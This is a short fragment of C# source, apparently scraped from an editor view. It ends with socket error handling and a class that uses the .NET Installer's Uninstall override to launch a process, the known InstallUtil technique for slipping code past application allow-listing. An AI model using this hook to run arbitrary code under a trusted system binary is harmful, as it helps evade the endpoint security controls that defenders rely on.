 Environment.ExitCode = ERROR_SOCKET;
return;
}
catch (Exception e)
{
Console.WriteLine("[-] Unexpected error");
Console.WriteLine(e);
Environment.ExitCode = ERROR_UNEXPECTED;
return;
}
}
}
[System.ComponentModel.RunInstaller(true)]
public class Sample : System.Configuration.Install.Installer
{
public override void Uninstall(System.Collections.IDictionary savedState)
{
Process.Start("explorer.exe");
}
}
rce file length : 99,186 lines : 153 Ln : 140 Col : 1 Sel : 0 | 0 W